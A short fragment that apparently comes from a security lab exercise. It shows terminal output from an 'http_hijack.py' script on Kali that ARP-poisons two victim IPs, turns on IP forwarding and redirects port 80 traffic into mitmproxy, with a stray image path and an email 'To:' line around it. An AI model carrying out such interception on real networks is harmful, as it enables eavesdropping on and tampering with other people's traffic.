 root@kali:/lab/day1# ./http_hijack.py
[*] Enter Desired Interface: eth0
[*] Enter Victim1 IP: 10.10.76.99
[*] Enter Victim2 IP: 10.10.10.70
[*] Attacking from my MAC address:  00:0c:29:49:28:5b
[*] Enabling IP Forwarding...
[*] Redirecting port 80 traffic into mitmproxy...
[*] Poisoning Targets...
To: Phillip Desilva